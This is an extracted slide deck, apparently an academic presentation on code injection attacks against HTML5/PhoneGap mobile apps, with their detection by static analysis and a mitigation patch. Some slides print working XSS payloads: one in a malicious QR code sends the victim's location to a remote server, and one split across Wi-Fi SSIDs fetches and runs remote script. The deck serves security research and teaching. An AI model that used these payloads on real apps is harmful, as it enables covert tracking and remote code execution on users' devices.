
AddJavaScriptInterface Vulnerability

Slide 36
Other Static Analysis in Android
Privilege escalation (Permission) | Component Hijacking (Intent) | SSL/TLS
Stowaway | Chex | SMV-HUNTER
Pscout | Woodpecker ContentScope | MalloDroid
ComDroid | AppSealer | CryptoLint

Slide 37
Outline
Background and motivation
Overall problem definition and challenges
Related work
Solutions for paper 1
Solutions for paper 2
Comparison between the two papers
Conclusions

Slide 38
Outline
Code Injection Attacks on HTML5-based mobile apps
Detection of Code Injection Attacks on HTML5-based mobile apps
Mitigation of Code Injection Attacks on HTML5-based mobile apps
Notes:
Here is the outline of my presentation. First, I will give a overview of HTML5-based Mobile App and PhoneGap Architecture. PhoneGap is a popular middleware framework that
can be used to develop HTML5-based mobile apps. We will also talk about the risks in JavaScript, which is the fundamental cause of the attack we have identified. Then I will talk about the attack by listing the channels and showing some examples. I will also show one of the real vulnerable app that we found in the android market. At last , I will list
our future work

Slide 39
    Code Injection Attacks on HTML5-based Mobile App

Slide 40

Cross-Site Scripting Attack (XSS)

Slide 41

Overview of our Attack
Much broader attack surface

Slide 42



Condition1: Attack Channels
NFC
SMS
MP3

Slide 43

Condition2: Display APIs(Triggering Code)
In our sample set (15,510 apps), 93% of apps use at least one unsafe APIs/attributes at least one time

Slide 44
Vulnerable Code Example
document.addEventListener("deviceready", onDeviceReady, false);
function onDeviceReady() {
window.plugins.barcodeScanner.scan(0, onSuccess, onError);
}
function onSuccess(result) {
$("#display").html(result.text);
}
function onError(contactError) {
alert('onError!');
}
function unrealted() {
alert(‘Unrelated functio’);
}
Condition 1
(channel: barcode)
Condition 2
(Vulnerable API:html)

Slide 45

Achieving Damage
2
Directly Attack System Resources
Propagate to other Apps
Propagate to other Devices
3
1

Slide 46


Real Vulnerable App Example
Malicious QR code
Vulnerable App (Android, iOS, Windows Phone)
Being Traced

Slide 47
Real Vulnerable App Example
The malicious code injected in the QR code
<img src=x onerror=
navigator.geolocation.watchPosition(
function(loc){
m=’Latitude:’+loc.coords.latitude+
’\n’+’Longitude:’+loc.coords.longitude;
alert(m);
b=document.createElement(’img’);
b.src=’http://128.***.213.66:5556?c=’+m })>
Use HTML5 Geolocation API to get Location
Alert location information for demonstration purpose
Real damage, send location information to remote server

Slide 48
    Detection of Code Injection Attacks on HTML5-based Mobile App

Slide 49
Challenges
<html>
<head>
<script src= www.example.com/load.js/>
</head>
<body>
<script>
document.addEventListener("deviceready",
onDeviceReady, false);
function onDeviceReady() {
window.plugins.barcodeScanner.scan(0,onSuccess,
onError);
}
……
</script>
</body>
</html>
C3
C1: Mixture of application
and framework code
C2: Difficulties in static
analysis on JavaScript
C3: Dynamic loaded content
C2
C1

Slide 50
Framework Modeling
Goal: connect data flow within PhoneGap Framework
window = { plugins: { barcodeScanner:{
scan: function scan (mode,suc,err) {
exec(suc, err, “scan”,[mode]);
}}}}
exec:function exec(suc,err,plugin,op,arg){
var dat = “fake”;
suc(dat);
err(dat);
}
Windows.plugins.barcodeScanner.scan(0, onSuccess, onError);
Data Flow
PhoneGap
Framework Model
Data Flow

Slide 51
Evaluation
15,510 apps from the official Google Play Market
Hardware spec: Intel Core i7-2600 3.4GHz with 16GB RAM.
Performance
Accuracy
Average processing time :
15.38 sec/app
478/15,510 flagged as vulnerable
False positive rate: 2.30%
(because of dead code)

Slide 52

Case Study (The most powerful ones)
Selected 20
apps (most powerful ones)

Slide 53
    Mitigation of Code Injection Attacks on HTML5-based Mobile App

Slide 54
Mitigation
PhoneGap App
WebView
PhoneGap
Framework (Java)
HTML5
CSS
JavaScript
Bridge
Plugins
(Java)
R
e
s
o
u
r
c
e
s
Plugin
Manager
Camera
Filter
(jsoup)
Contact
addJavascript
-interface
JSMessage
Queue
SMS

Slide 55


WiFi Demo (SSID Length Limitation)
<img src onerror=$.getScript('http://mu.gl')> (need to usejQuery)
32
SSID
<img src onerror=a="$.getScr“>
<img src onerror=b="ipt('ht”>
Each SSID < 32
<img src onerror=c="tp://mu.">
<img src onerror=d="gl')“>
<img src onerror=eval(a+b+c+d)>

Slide 56
Outline
Background and motivation
Overall problem definition and challenges
Related work
Solutions for paper 1
Solutions for paper 2
Comparison between the two papers
Conclusions

Slide 57


XSS
Pages that are susceptible to XSS attacks often allow users to add content to the page
Simple attack vectors: webblog comments, message board posting, adding to a wiki
Add the following content
<script type="text/javascript">
alert('vulnerable');
</script>

Slide 58
XSS
<img src=x onerror=
navigator.geolocation.watchPosition(
function(loc){
m=’Latitude:’+loc.coords.latitude+
’\n’+’Longitude:’+loc.coords.longitude;
alert(m);
b=document.createElement(’img’);
b.src=’http://128.***.213.66:5556?c=’+m })>

Slide 59
Same Origin Policy
Working with iframes
  A parent window can get a reference to a frame’s document
  var x = document.getElementById("myframe");
  var y = x.contentDocument;
  document.write(y.cookie);
  How is this safe for something like <iframe src=“http://www.twitter.com”>?
Notes:
Demo here: http://www.w3schools.com/jsref/tryit.asp?filename=tryjsref_iframe_contentdocument2 with original, wikipedia, and google. Show dev tools for error.
Try to read body.innerHTML or document.cookie.

Slide 60


Slide 61


Slide 62
Outline
Background and motivation
Overall problem definition and challenges
Related work
Solutions for paper 1
Solutions for paper 2
Comparison between the two papers
Conclusions

Slide 63
When mobile meets web…
Web attacker cannot execute his native code on the user’s device.
He can only execute scripts from third-parties, within iframe or in the data.
The scripts can be malicious.

Slide 64
When mobile meets web…
 | primary paper | reference paper
Concentration | Code injection attacks | Origin-based Access Control
Vulnerability | A number of unique channels can be used by Javascript to inject code | Fracking: untrusted web content reach local resources on the device
Challenge | The developer do not know if there is any js code in their data | Hybrid applications do not correctly compose the same origin policy and the access control policy
Mitigation | Add a filter inside the PhoneGap bridge | Add a random token to the PhoneGap bridge to access local resources

Slide 65
Outline
Background and motivation
Overall problem definition and challenges
Related work
Solutions for paper 1
Solutions for paper 2
Comparison between the two papers
Conclusions

Slide 66
Conclusion
Presented a systematic study of Code Injection Attacks on HTML5-based mobile Apps
Designed and implemented a tool to automatic detect the vulnerabilities in HTML5-based mobile App
Implemented a prototype (NoInjection) as a patch to the PhoneGap framework in Android to mitigate the attack

Slide 67
Conclusion
CB-5988: Allow the Android exec() to be used only by <content>'s domain
Add a random number to exec() to increase its security.
Use the domain of the <content> tag as the only one the native side will provide a token to. Both Android and iOS can know the URL of the main frame, and choose not to provide a token if the domain doesn't match that of content (with file:/// always being allowed).

